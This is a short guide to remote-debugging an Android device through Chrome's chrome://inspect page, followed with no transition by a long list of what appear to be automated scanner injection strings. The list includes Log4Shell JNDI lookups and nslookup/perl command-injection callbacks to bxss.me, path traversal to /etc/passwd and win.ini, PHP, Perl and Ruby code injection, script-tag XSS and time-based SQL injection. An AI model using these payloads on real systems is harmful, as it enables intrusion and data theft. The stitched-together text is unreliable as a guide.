
- On your laptop or desktop machine, open Chrome
- Go to
chrome://inspect#devices - Make sure
Discover USB devices is enabled.
- Connect your Android device directly to your machine using a USB cable.
- If you are connecting your device for the first time, the device will show up as "Offline" and pending authentication.

- In this case, accept the debugging session prompt on your device's screen.
- If you see the model name of your Android device, DevTools has successfully established the connection to your device.
- Click on it and then click on "Inspect" to see console logs
response.write(9041559*9937400)
'+response.write(9041559*9937400)+'
${j${::-n}di:dns${::-:}//hittoixlotcmp1e1ef${::-.}bxss.me}zzzz
"+response.write(9041559*9937400)+"
�💡'"><&;|${${lower:j}${::-n}d${upper:ı}:dns${::-:}//hitvtqtmohhnse749a${::-.}bxss.me}AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}//dns.log4j.009247.33-6965.33.55e0d${::-.}1${::-.}bxss.me}}
echo leczco$()\ ftmkng\nz^xyu||a #' &echo leczco$()\ ftmkng\nz^xyu||a #|" &echo leczco$()\ ftmkng\nz^xyu||a #
&echo wgiuky$()\ hawhfw\nz^xyu||a #' &echo wgiuky$()\ hawhfw\nz^xyu||a #|" &echo wgiuky$()\ hawhfw\nz^xyu||a #
../../../../../../../../../../../../../../etc/passwd
|echo gtahtz$()\ gkmsdo\nz^xyu||a #' |echo gtahtz$()\ gkmsdo\nz^xyu||a #|" |echo gtahtz$()\ gkmsdo\nz^xyu||a #
../../../../../../../../../../../../../../windows/win.ini
(nslookup hitimijnjytrg5ca4a.bxss.me||perl -e "gethostbyname('hitimijnjytrg5ca4a.bxss.me')")
$(nslookup hitzdmislhsne43d9f.bxss.me||perl -e "gethostbyname('hitzdmislhsne43d9f.bxss.me')")
&(nslookup hitszgojhjxii4290d.bxss.me||perl -e "gethostbyname('hitszgojhjxii4290d.bxss.me')")&'\"
0&(nslookup hitszgojhjxii4290d.bxss.me||perl -e "gethostbyname('hitszgojhjxii4290d.bxss.me')")&'|(nslookup hityzuzljlulm652e9.bxss.me||perl -e "gethostbyname('hityzuzljlulm652e9.bxss.me')")
(nslookup hitomihzrvfqx67720.bxss.me||perl -e "gethostbyname('hitomihzrvfqx67720.bxss.me')");(nslookup hithvbyoienfx09a57.bxss.me||perl -e "gethostbyname('hithvbyoienfx09a57.bxss.me')")|(nslookup hithvbyoienfx09a57.bxss.me||perl -e "gethostbyname('hithvbyoienfx09a57.bxss.me')")&(nslookup hithvbyoienfx09a57.bxss.me||perl -e "gethostbyname('hithvbyoienfx09a57.bxss.me')")
${9999424+9999507}
1&n965860=v958945
1someinexistentfilewithlong_name.jpg
'.gethostbyname(lc('hitzu'.'ysljnrmde255d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(84).chr(104).chr(73).'
Http://bxss.me/t/fit.txt
".gethostbyname(lc("hitel"."gkypzzbg5932e.bxss.me."))."A".chr(67).chr(hex("58")).chr(122).chr(75).chr(113).chr(66)."
!(()&&!|||
^(#$!@#$)(()))**
HttP://bxss.me/t/xss.html?%00
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
bxss.me/t/xss.html?%00
';print(md5(31337));$a='
"+"A".concat(70-3).concat(22*4).concat(107).concat(80).concat(110).concat(68)+(require"socket" Socket.gethostbyname("hitmw"+"hvedgydv2470a.bxss.me.")[3].to_s)+"
";print(md5(31337));$a="
'+'A'.concat(70-3).concat(22*4).concat(97).concat(84).concat(111).concat(90)+(require'socket' Socket.gethostbyname('hitpj'+'mgmgghrkaf685.bxss.me.')[3].to_s)+'
${@print(md5(31337))}
${@print(md5(31337))}\
'.print(md5(31337)).'
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
/xfs.bxss.me
//xfs.bxss.me
/\xfs.bxss.me
1'"()&%<acx><script>lwNS(9000)</script></acx>
'"()&%<acx><script>lwNS(9577)</script></acx>
-1 OR 2+884-884-1=0+0+0+1 --
-1 OR 3+884-884-1=0+0+0+1 --
-1 OR 2+67-67-1=0+0+0+1
-1 OR 3+67-67-1=0+0+0+1
-1' OR 2+791-791-1=0+0+0+1 --
-1' OR 3+791-791-1=0+0+0+1 --
-1' OR 2+464-464-1=0+0+0+1 or 'ncWi9HxI'='
-1' OR 3+464-464-1=0+0+0+1 or 'ncWi9HxI'='
-1" OR 2+407-407-1=0+0+0+1 --
-1" OR 3+407-407-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"/
-1; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --
1 waitfor delay '0:0:15' --
EJCZ4v0V'; waitfor delay '0:0:15' --
-5 OR 900=(SELECT 900 FROM PG_SLEEP(15))--
-5) OR 352=(SELECT 352 FROM PG_SLEEP(15))--
-1)) OR 819=(SELECT 819 FROM PG_SLEEP(15))--
Fkpy51jW' OR 24=(SELECT 24 FROM PG_SLEEP(15))--
vKKTNlY3') OR 686=(SELECT 686 FROM PG_SLEEP(15))--
ayUilPpo')) OR 238=(SELECT 238 FROM PG_SLEEP(15))--
1*DBMSPIPE.RECEIVEMESSAGE(CHR(99)||CHR(99)||CHR(99),15)
1'||DBMSPIPE.RECEIVEMESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1����%2527%2522